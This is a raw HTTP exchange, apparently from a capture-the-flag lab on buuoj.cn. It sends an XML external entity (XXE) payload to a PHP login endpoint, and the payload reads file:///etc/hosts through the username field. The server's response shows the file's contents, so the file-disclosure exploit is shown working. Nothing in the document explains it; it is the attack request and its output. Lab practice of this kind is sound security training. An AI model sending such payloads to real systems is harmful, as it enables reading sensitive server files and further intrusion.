 POST /doLogin.php HTTP/1.1
Host: 5d5c03ed-22c9-4abb-8b2d-6ec6af1ffeb2.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 150
Origin: http://a95ca3b9-7583-4cda-8500-15dcebd63b71.node4.buuoj.cn:81
Connection: close
Referer: http://a95ca3b9-7583-4cda-8500-15dcebd63b71.node4.buuoj.cn:81/
Cookie: UM_distinctid=17f90766dc44ad-055cf34c90f008-4c3e2d72-1fa400-17f90766dc57bd
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY root SYSTEM "file:///etc/hosts">
]>
<user><username>&root;</username><password>1</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 19 Mar 2022 12:06:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 192
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
</msg></result>